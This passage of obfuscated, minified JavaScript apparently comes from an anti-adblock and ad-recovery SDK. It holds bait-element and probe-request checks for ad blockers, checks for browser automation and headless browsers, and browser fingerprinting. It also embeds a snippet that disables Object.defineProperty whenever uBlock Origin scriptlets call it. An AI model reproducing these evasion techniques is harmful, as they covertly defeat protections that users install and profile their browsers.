<-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","shift","redirect.frontend.weborama.fr","<declaration>","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","<'align-self'> <'justify-self'>?","Token","eat","osano.com","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","analytics","appendData","div {}","wechat","CanvasCaptureMediaStream","include","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","normal|<feature-tag-value>#","selectorsToForceProtect",'[id^="dfp-ad-"]',"<number>|<angle>","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","HTMLMediaElement_src","<'border-top-style'>","isInIframe","none|auto","<'min-inline-size'>","throw","innerText","as_skip","rch","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","stylesheetUrlsToLoadBeforeHooking","media","At-rule `@","_Selenium_IDE_Recorder","trys","auto|avoid","scroll","/main.html","_sourcesContents","http://localhost","media.net","headless_chrome","marker-mid","rightComparison","<header","String or url() is expected","none|vertical-to-horizontal","adthrive.com","window.external.toString is not a function","timeout","<number>|<percentage>|none","Element_id","headers","<image>","add","<family-name>#","isBrave","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","[<compound-selector>? <pseudo-compound-selector>*]!","cqmax","'[' <custom-ident>* ']'","hypot( <calc-sum># )","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","Matching for a tree with var() is not supported","shouldHookDomContentLoadedLateListeners","; SameSite=Strict","the-ozone-project.com","<'margin-inline-end'>",".end","<'max-height'>","/report","getTargeting","<'margin-right'>","PseudoClassSelector","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","setImmediate",": [left|right|first|blank]","invert( <number-percentage> )","wdioElectron","getWriter","env","dppx","<'max-inline-size'>","side_ad","event_id","Invalid mapping: ","cookielaw.org","mustExcludeStrings","https://consent.northantstelegraph.co.uk","Unexpected combinator","selector( <complex-selector> )","[<bg-layer> ,]* <final-bg-layer>","https://s.html-load.com","allowRunInIframe","jkl","fill","lookupNonWSType","<grid-line> [/ <grid-line>]?","hadronid.net","translateY( <length-percentage> )","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","TBL","statusText","adContainer","<font-weight-absolute>|bolder|lighter","defineProperties","feature","Plus sign","shouldLogRaptive","smartyads.com","cmp_blocking_check","thenStack","none|<image>|<mask-source>","env( <custom-ident> , <declaration-value>? )","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","HTMLIFrameElement_contentWindow","https://qa.ad-shield.io","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","mailto:","RegExp_exec","c.appier.net","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","cust_params","browserKind","now","infinite|<number>","programme-tv.net","ad-placeholder","[-token","appier.net","admz","https://cmp.myhomebook.de","Expected more digits in base 64 VLQ value.","appconsent.io","purpose","<'border-top-color'>","<shape-box>|fill-box|stroke-box|view-box","Url or Function is expected","HTMLMetaElement_content","https://html-load.cc","matchProperty","v4ac1eiZr0","original","Semicolon or block is expected","<boolean-expr[","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","agrvt.com",", y: ","XMLHttpRequest_send","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","remove","start prebid request bidsBackHandler for ","none|all|[digits <integer>?]",".gamezop.com","https://bidder.criteo.com/cdb","ad.as.amanad.adtdp.com","Analytics.event(","as_json_modifier","linear|<cubic-bezier-timing-function>|<step-timing-function>","<masking-mode>#","139341","<namespace-prefix>? [<string>|<url>]","errArgs","shouldApplyGdpr","<'align-items'> <'justify-items'>?","sascdn.com","imasdk.googleapis.com","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","__rgst_cb","<time>|<percentage>","checkAtruleDescriptorName","RTCEncodedAudioFrame","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","Terminate - empty profile","send","item doesn't belong to list","interstitial","privacymanager.io","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","[AdShield API] cmd execution error:","race","[normal|small-caps]","Exception occurred in hooked property ","isTargetUrl","opacity","features","AttributeSelector","localeCompare","async","atan2( <calc-sum> , <calc-sum> )","infinityfree.com","publift","cmpStr","computeSourceURL","referrerPolicy","\n  --------","pghub.io","<'left'>","allocateCursor","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","BatteryManager","Request","before doesn't belong to list","ad01","auto|smooth","Event","isRaptive","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","360yield.com","-webkit-calc(","autoRecovery","sddan.com","element out of viewable window","enums","postrelease.com","playwire.com","parseSourceMapInput","callPhantom","auto|<position>","option maxAge is invalid","directives","Unexpected input","getAtruleDescriptor","<font-stretch-absolute>","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","<complex-real-selector-list>","Match","declarators","connection","slice|clone","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","edinburghnews.scotsman.com","stringify","MSG_ACK_VISIBLE","../","https://consent.programme.tv","as-revalidator","[csstree-match] BREAK after ","rem( <calc-sum> , <calc-sum> )","noktacom.rtb.monetixads.com","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","<bg-clip>#","running|paused","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","Bad value `","flow|flow-root|table|flex|grid|ruby","\n  syntax: ","normal|[light|dark|<custom-ident>]+&&only?","tpc.googlesyndication.com","gw.geoedge.be","endpoint","Bad syntax reference: ","gdprApplies","none|railed","top","https://imasdk.googleapis.com","springserve.com","shouldStorageWaitForTcf","combo","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","<noscript>","comma","auto|none|enabled|disabled","outerHeight","Intl","getLocation","trident","contain|none|auto","s2s.t13.io","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","visible|auto|hidden","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","googlesyndication.com","toStringTag","CSSStyleDeclaration","getLocationFromList","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","<media-query-list>","<color>+|none","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","<calc-value> ['*' <calc-value>|'/' <number>]*","[object Intl]","ellipse( [<shape-radius>{2}]? [at <position>]? )","collapse|separate","    ","content-box|border-box|fill-box|stroke-box|view-box","MessageEvent_origin","__nightmare","<integer>","HTMLSourceElement","auto|loose|normal|strict|anywhere","<color-stop-length>|<color-stop-angle>","[<filter-function>|<url>]+","aXJycg==","bot","trimLeft","HTMLScriptElement_src","normal|<percentage>","DocumentFragment_querySelectorAll","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","getConfig","<'inset-block'>","recovery","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","visible|hidden","r script executed more than once","[none|<keyframes-name>]#","MAIN","https://cmp.autobild.de","}-token","skipUntilBalanced","uBlock Origin","[AdShield] Failed to log missing prev_scp:","CSSStyleSheet_insertRule","banner-","comma-token","sidead","<string>|<image>|<custom-ident>","www.whatcar.com","JSON","/container.html","as-check-script-blocked","Notification","isAdBlockerDetected","requestAnimationFrame","ccgateway.net","Node","ClassSelector","(E2) Invalid protect url: ","display none","space-between|space-around|space-evenly|stretch","decodeURIComponent","Number sign is expected","cqmin","dpi","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","dataset","errorTrace signal unexpected behaviour","thread-","concat","_last","fetchLater","richaudience.com","direction","HTMLLinkElement_rel",'":", ',"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","data-sdk","outerWidth","monitoring","signalStatus","adjacket","halifaxcourier.co.uk","CSSMozDocumentRule","lookupOffsetNonSC","counter( <counter-name> , <counter-style>? )","some","psts","Too many hex digits","child|young|old","encodeId","about:srcdoc","<'inset-inline-end'>","yandex.com","top|bottom|block-start|block-end|inline-start|inline-end","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","__as_xhr_onload","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","tokenEnd","cmpStatus","auto|thin|none","element","arkadium-aps-tagan.adlightning.com","protocol","true|false","pubexchange.com","adv-space","window.as_location","reserved2","<urange>#","googletagmanager.com","repeat|no-repeat|space|round","( <supports-condition> )|<supports-feature>|<general-enclosed>","stickyadstv.com","as_trace_id","VENDOR","EventTarget_removeEventListener","for","Y29rcQ==","none|chained","ac-","ats-","shouldRecover evaluation error:","DocumentFragment","protectCss","Element_tagName","Object","sunderlandecho.com","indiatimes.com","data:text/html,","<media-not>|<media-and>|<media-or>|<media-in-parens>","Lexer matching doesn't applicable for custom properties","https://consent.edinburghnews.scotsman.com","media-amazon.com","fill|contain|cover|none|scale-down","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","none|discard-before||discard-after||discard-inner","_selenium","readystatechange","setPrototypeOf","api.receptivity.io","BotDetector.detect can't be called before BotDetector.collect","yieldlove.com","cssRules","ar-yahoo-v1","<pseudo-element-selector> <pseudo-class-selector>*","source","consentframework.com","log.pinterest.com","[CMP Log] Error: ","awesomium","left","cmp.osano.com","Response","duration","responseText","none","pluginsArray","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","scroll|fixed|local","Scope","setIsTcfNeeded","idRegex","lookupOffset","Element_getElementsByClassName","Element_getAttribute","ApplePayError","<wq-name>|<ns-prefix>? '*'","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","<complex-real-selector>#","#as_domain","parseContext"," undefined","[<length-percentage>|auto]{1,2}|cover|contain","captureEvents","evalLength","counters( <counter-name> , <string> , <counter-style>? )","rtt","HTMLAnchorElement_protocol","<number>|<percentage>","none|<position>#","abs","consumeUntilLeftCurlyBracketOrSemicolon","Timed out waiting for consent readiness","gstatic.com","[shorter|longer|increasing|decreasing] hue","/gampad/ads","Feature","skip-node","navigator.plugins is undefined","fromArray","Generator is already executing.","flip-block||flip-inline||flip-start","xhr_hookPage","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","adngin-","/runner.html","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom"," not an object","admanmedia.com","label","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","https://c.amazon-adsystem.com/aax2/apstag.js","warn","selectorList","normal|<length-percentage>","opt/","creativecdn.com","pop","XMLHttpRequest_responseType","handlers","<length>||<color>","domcontentloaded","blur","closest","attributeFilter",'"googMsgType"',"protectedHeader","scale( [<number>|<percentage>]#{1,2} )","isGecko","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","generic( kai )|generic( fangsong )|generic( nastaliq )","Wrong node type `","nextState","ids","start|end|center|justify|distribute|stretch","<'margin-bottom'>","[<age>? <gender> <integer>?]","otSDKStub","random","ittpx-asia.eskimi.com","edg/","Unexpected end of input","hash","/ivt/detect","[CMP Log] Skipped due to sampling","scheme","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","atan( <calc-sum> )","load","IFrame","boolean-expr","Element_classList","as_key","<svg-length>","HTMLTableRowElement","debug","ignoreInvalidMapping","connectid.analytics.yahoo.com","<'justify-self'>|anchor-center","matchMedia","addAtrule_","Click","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","onclick","toLowerCase","Dimension","placeholder-slot","reportToSentry","content|fixed","splitCookiesString","cssTargetRegex","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","function ","__as_ready_resolve","getTargetingKeys","admaru.net","consents","checkPropertyName",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"IntersectionObserverEntry","EventTarget_addEventListener","Expect a keyword",'[class^="div-gpt-ad"]',"auto|<length>|<percentage>","configIndex","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","/cou/iframe","tan( <calc-sum> )","end","get","https://cmp.petbook.de","offset","response","/negotiate/script-set-value","document","<'inline-size'>","sepia( <number-percentage> )","scrollTo","padStart","normal|italic|oblique <angle>{0,2}","Expect a number","_client_fetch","equals","<number [0,∞]> [/ <number [0,∞]>]?","cookie","scope","tunebat.com","htlb.casalemedia.com","x-as-search-","px-cloud.net","x-frame-width","<'inset-block-start'>","<counter-style-name>|symbols( )","<angle>|<percentage>","initLogUploadHandler","HTMLAnchorElement_href","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","asin( <calc-sum> )","https://cmp.bz-berlin.de","urlFilter","__fr","sp.","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","adsappier.com","hbopenbid.pubmatic.com","fs-","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","window.external is undefined","e|pi|infinity|-infinity|NaN","casalemedia.com","/npm-monitoring","port1","https://ad-delivery.net/px.gif?ch=1","auto|after","[<length>|<percentage>]{1,4}","str","urlRegexes","defineOutOfPageSlot","<single-animation-timeline>#","cdn.optimizely.com","/filter-fingerprint","simpli.fi","list","hooked_page","layer( <layer-name> )","tokenStart","socdm.com","gpt_limited","detections","hsl|hwb|lch|oklch","pageview_id","important","document.documentElement is undefined","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx"," | ","polarbyte.com","consumeUntilBalanceEnd","Equal sign is expected","setProperty","getPropertyValue","load-","pb_","ar-v1","_generateSourcesContent","atrule","<time>#","https://prg.smartadserver.com/prebid/v1","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","gpt_slot_rendered_time","matchAtruleDescriptor","getArg","':' <ident-token>|':' <function-token> <any-value> ')'","sdk","__proto__","HTMLImageElement_srcset","CDC","fromSourceMap","slot_element_id","delete","<length>","getRandomValues","jg7y.quizlet.com","$chrome_asyncScriptInfo","conative.network","e-planning.net","$1   ","normal|bold|<number [1,1000]>","recoverAds","SharedStorageWorklet","<angle-percentage>","first","i|s","<'block-size'>","setSourceContent","cap","none|[first||[force-end|allow-end]||last]","node","isMainFrame","auto|all|none","mismatchOffset","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","text_ads",'div[aria-label="Ads"]',"value","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","<mask-layer>#","gecko/",", scrollX: ","none|capitalize|uppercase|lowercase|full-width|full-size-kana","start|middle|end","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","document.documentElement.getAttributeNames is not a function","<'margin-left'>","XMLHttpRequest_open","normal|light|dark|<palette-identifier>","Number of function is expected","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","startColumn","[<function-token> <any-value>? )]|[( <any-value>? )]","Invalid base64 digit: ","naver","allowPrebid","yorkshirepost.co.uk","insert","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","https://c.html-load.com","visible","/adsid/integrator.js"];return(a2r=function(){return t})()}(function(t,e){const n=a2y,r=a2r();for(;;)try{if(175847==-parseInt(n(4147))/1*(-parseInt(n(607))/2)+parseInt(n(1754))/3+parseInt(n(2796))/4+parseInt(n(3157))/5+-parseInt(n(804))/6*(-parseInt(n(2956))/7)+-parseInt(n(500))/8+-parseInt(n(2934))/9)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const lA=a2y;var r={9141:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>a});let o="",i=r(2042);try{var s;o=null!==(s=document[r(1269)][r(2903)](r(3590)))&&void 0!==s?s:r(1370);const t=document[r(1269)][r(2903)](r(649))||document[r(1269)][r(2903)](r(570));t&&(i=new URL(t,window[r(979)][r(694)])[r(2327)])}catch(t){}const a={version:r(3051),sdkVersion:o,endpoint:i,env:r(1609),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(1263)][r(1898)],insertBefore:Node[r(1263)][r(1069)]};function i(t,e){const n=r;e[n(1618)]?o[n(1069)][n(2100)](e[n(1705)],t,e[n(1618)]):o[n(1898)][n(2100)](e[n(2219)],t)}function s(t){const e=r;o[e(1898)][e(2100)](document[e(2943)],t)}function a(t){const e=r,n=document[e(2886)](t[e(839)]);for(const r of t[e(2716)]())n[e(1485)](r,t[e(2903)](r));return n[e(892)]=t[e(892)],n}function c(){const t=r;try{if(null!=window[t(2181)][t(2022)]&&t(3299)===window[t(2181)][t(2022)][t(3299)][t(2003)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(808)](e(3253));const r=n[e(3656)][0][e(2584)];n[e(3656)][0][e(2584)]=t;const o=n[e(3656)][0][e(2584)];return o===r||o[e(3769)]()===t[e(3769)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{FA:()=>w,H4:()=>b,Ki:()=>M,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(2177),p=r(2542);let g=0;function y(){const t=r;return![t(984),t(1770)][t(3599)]((e=>location[t(4002)][t(2008)](e)))&&!window[t(2331)]}function w(){const t=r;return i.A[t(3794)](p)||g[t(460)]()}async function b(t){const e=r;return e(1664)===i.A[e(3794)](e(1502),!1)||!(!(window[e(979)][e(2895)]+window[e(979)][e(3747)])[e(1132)](e(2841))&&e(1664)!==i.A[e(3794)](e(2841),!1))||(void 0!==h?h:y()&&(0,l.aX)()?(h=!0,x(t)[e(3170)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(2520)](p,g[n(460)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(2520)](p,g[e(460)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(1664)===i.A[e(3794)](e(1502),!1)||(void 0!==f?f:y()&&![e(1354),e(1770)][e(3599)]((t=>location[e(4002)][e(2008)](t)))&&e(1664)===i.A[e(3794)](m)?(A(t)[e(3170)]((t=>{const n=e;f=t,i.A[n(2520)](m,t[n(460)]())})),!0):(f=await A(t),i.A[e(2520)](m,f[e(460)]()),f))}async function x(t){return await async function(){const t=a2y;let e=!1;try{const n=document[t(2886)](t(1258));n[t(1485)]("id",t(1925)),document[t(2943)][t(1898)](n),n[t(1485)](t(2102),t(435));const r=["ad",t(3446),t(1925),t(3619),t(867),t(1498),t(4016),t(2393),t(681),t(3326),t(4085),t(2400),t(3201),t(3050),t(2879),t(2791),t(3906),t(847),t(3099)];for(const i of r){n[t(3118)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(1155)](n);if(t(3669)===r[t(1283)]||t(2971)===r[t(3072)]){o.A[t(3760)](t(586)),e=!0;break}}document[t(2943)][t(1433)](n)}catch(e){o.A[t(3760)](t(2216)[t(3582)](e))}return e}()?[!0,1]:await async function(){const t=a2y,e=XMLHttpRequest[t(460)]();return!(!e[t(1132)](t(1605))||!e[t(1132)](t(2980))||(o.A[t(3760)](t(2912)),0))}()?[!0,2]:await async function(t){const e=a2y,n=[];if(t)for(const r of t)e(653)===r[e(2070)]&&n[e(1667)]({url:r[e(2933)]});const r=window[e(979)][e(4002)][e(2008)](e(1203));return r?n[e(1667)]({url:e(3003)}):(n[e(1667)]({url:e(1428),mustIncludeStrings:[e(867)],mustExcludeStrings:[e(3554)]}),s.A[e(1617)]()||n[e(1667)]({url:e(496),mustIncludeStrings:[e(1648)],mustExcludeStrings:[e(3554)]})),(await Promise[e(2168)]([...n[e(515)]((t=>k(t[e(2933)],t[e(3966)],t[e(3330)]))),r?_():z()]))[e(3599)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2y,n=t[e(1521)]||[],r=await Promise[e(2168)](t[e(2933)][e(515)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2y;if(i(2379)===t[i(2070)]){const t=new XMLHttpRequest;t[i(1289)](i(3651),(()=>{const r=i;4===t[r(1519)]&&(t[r(709)]>=200&&t[r(709)]<300||n[r(1132)](t[r(709)])?e():o())})),t[i(1289)](i(761),(()=>o())),t[i(2677)](i(2264),r),t[i(3417)]()}else if(i(3111)===t[i(2070)])if(s.A[i(2743)]())k(r)[i(3170)]((t=>t?o():e()))[i(728)](o);else{const t=new Image;t[i(1289)](i(3753),(()=>e())),t[i(1289)](i(761),(()=>o())),t[i(570)]=r}else if(i(1514)===t[i(2070)]){const t=document[i(2886)](i(1514));t[i(1289)](i(3753),(()=>e())),t[i(1289)](i(761),(()=>o())),t[i(570)]=r,document[i(2943)][i(1898)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(3760)](i(1757)[i(3582)](t[i(2933)])),!0):(o.A[i(3760)](i(1511)[i(3582)](t[i(2933)],i(2530))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(3111),url:[e(3837),e(1911)]})}async function k(t){const e=r;let n=arguments[e(4180)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(4180)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(3794)]()[e(3166)][e(2100)](window,t);if(r[e(631)])return!0;if(null===r[e(914)]&&e(2445)===r[e(2070)])return!0;if(r[e(709)]<200||r[e(709)]>=300)return!0;const o=await r[e(1151)]();if(0===o[e(4180)])return!0;if(!n[e(748)]((t=>o[e(1132)](t))))return!0;if(i[e(3599)]((t=>o[e(1132)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(3760)](e(904)[e(3582)](t)),!1):(o.A[e(3760)](e(1920)[e(3582)](t,e(1991))),!0)}return!1}async function _(){const t=r,e=document[t(2886)](t(1315)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2102)][o(3863)](o(2337),"0"),e[o(2102)][o(3863)](o(2498),"0"),e[o(2102)][o(3863)](o(3072),o(2971)),e[o(2102)][o(3863)](o(4172),o(3669)),document[o(2943)][o(1898)](e);const s=null===(i=d.A[o(3794)](window)[o(3358)][o(3794)][o(2100)](e,window))||void 0===i?void 0:i[o(4154)];if(!s)return n(!1);s[o(3799)][o(2677)](),s[o(3799)][o(2854)](o(1212)),s[o(3799)][o(2484)]();const a=s[o(3799)][o(2886)](o(1514));a[o(1485)](o(570),o(3003)),a[o(1289)](o(3753),(()=>n(!1))),a[o(1289)](o(761),(()=>n(!0))),s[o(3799)][o(2943)][o(1898)](a)}));return e[t(3393)](),n}async function z(){const t=r,e=document[t(2886)](t(1315)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2102)][o(3863)](o(2337),"0"),e[o(2102)][o(3863)](o(2498),"0"),e[o(2102)][o(3863)](o(3072),o(2971)),e[o(2102)][o(3863)](o(4172),o(3669)),document[o(2943)][o(1898)](e);const s=null===(i=d.A[o(3794)](window)[o(3358)][o(3794)][o(2100)](e,window))||void 0===i?void 0:i[o(4154)];if(!s)return n(!0);s[o(3799)][o(2677)](),s[o(3799)][o(2854)](o(1212)),s[o(3799)][o(2484)]();const a=s[o(3799)][o(2886)](o(1514));a[o(1485)](o(570),o(1428)),a[o(1289)](o(3753),(()=>{const t=o;try{var e;const r=s[t(867)];if(!r)return n(!0);if(!(null===(e=Object[t(942)](r,t(3150)))||void 0===e?void 0:e[t(2520)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(1289)](o(761),(()=>n(!0))),s[o(3799)][o(2943)][o(1898)](a)}));return e[t(3393)](),n}function M(){const t=r,e=i.A[t(3794)](t(3384),!1,t(1517));return!!e&&!!e[t(1876)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>o});class o{static[r(3299)](){const t=r;try{if(null!=window[t(2181)][t(2022)]&&t(3299)===window[t(2181)][t(2022)][t(3299)][t(2003)])return!0}catch(t){}return!1}static[r(1617)](){const t=r;try{if(o[t(3299)]())return!1;const e=navigator[t(3038)][t(3769)](),n=[t(2092)];return![t(429),t(1745),t(3745),t(1730),t(2680),t(3720),t(3509),t(2431),t(1306),t(2276),t(3239),t(3925),t(2623)][t(3599)]((n=>e[t(1132)](n)))&&n[t(3599)]((n=>e[t(1132)](n)))}catch(t){}return!1}static[r(1447)](){const t=r;try{if(o[t(3299)]())return!1;const e=navigator[t(3038)][t(3769)]();if(e[t(1132)](t(4025))||e[t(1132)](t(553)))return!0;const n=[t(1306)];return![t(429),t(1745),t(3745),t(1730),t(2680),t(3720),t(3509),t(2431),t(2276),t(3239),t(3925),t(2623)][t(3599)]((n=>e[t(1132)](n)))&&n[t(3599)]((n=>e[t(1132)](n)))}catch(t){}return!1}static[r(2743)](){const t=r;try{const e=navigator[t(3038)][t(3769)]();return e[t(1132)](t(1300))&&e[t(1132)](t(1010))}catch(t){}return!1}static[r(1794)](){const t=r;try{return navigator[t(3038)][t(3769)]()[t(1132)](t(1364))}catch(t){}return!1}static[r(3733)](){const t=r;return navigator[t(3038)][t(3769)]()[t(1132)](t(3911))}}},5131:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(2493),s=6e5,a=()=>{const t=r,e=o.A[t(3794)](i);if(e)try{const n=Date[t(3367)](),r=JSON[t(4116)](atob(e))[t(2900)]((e=>e[t(2726)]+s>n));o.A[t(2520)](i,btoa(JSON[t(3475)](r)))}catch(t){}},c=()=>!window[r(979)][r(4002)][r(2008)](r(1770)),l=t=>{const e=r;a();const n=o.A[e(3794)](i);if(n)try{const r=JSON[e(4116)](atob(n)),o=Date[e(3367)](),i=r[e(2353)]((n=>n[e(2933)]===t));if(!i||i[e(2726)]+s<o)return;return i[e(1569)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(3794)](i);try{const r=s?JSON[n(4116)](atob(s)):[],a=r[n(4028)]((e=>e[n(2933)]===t));-1!==a?(r[a][n(1569)]=e,r[a][n(2726)]=Date[n(3367)]()):r[n(1667)]({url:t,timestamp:Date[n(3367)](),blocked:e}),o.A[n(2520)](i,btoa(JSON[n(3475)](r)))}catch(t){}}},8131:(H,S,T)=>{"use strict";const Hq=a2y;T.d(S,{A1:()=>h,AG:()=>o,M5:()=>C,VE:()=>e,VL:()=>Z,vR:()=>w,z9:()=>l});var R=T(1783),Q=T(9141),K=T(9754),P=T(8110),M=T(6033),n=T(5281),i=T(7549),j=T(8542),z=T(6524),m=T(5131);function l(c){const Hp=a2y,W=null==c?void 0:c[Hp(515)](((t,e)=>({autoRecovery:t,configIndex:e})))[Hp(2900)]((t=>{const e=Hp;let{autoRecovery:n}=t;return n[e(438)]}))[Hp(2353)]((t=>{const 